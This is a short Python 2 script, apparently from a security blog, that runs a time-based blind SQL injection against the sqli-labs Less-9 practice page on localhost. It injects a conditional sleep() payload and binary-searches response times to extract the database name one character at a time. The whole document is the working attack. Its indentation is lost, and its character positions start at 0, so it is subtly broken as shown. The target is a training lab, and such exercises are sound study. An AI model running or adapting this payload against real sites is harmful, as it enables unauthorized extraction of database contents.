 #!/usr/bin/env python
# -*- encoding: utf-8 -*-
import requests
import time
key = ""
for pos in range(10):
low = 32
high = 126
mid = (high + low) >> 1
while mid < high:
startTime=time.time()
payload = "http://127.0.0.1/sqli-labs/Less-9/?id=1' and if(ascii(substr(database(),{0},1))>{1},0,sleep(5)) %23"
url = payload.format(pos,mid)
response=requests.get(url) #发送请求
if time.time() - startTime < 5: #判断是否延时了5秒
low = mid + 1
else:
high = mid
mid = (high + low) >> 1
key += chr(mid)
print key
信安之路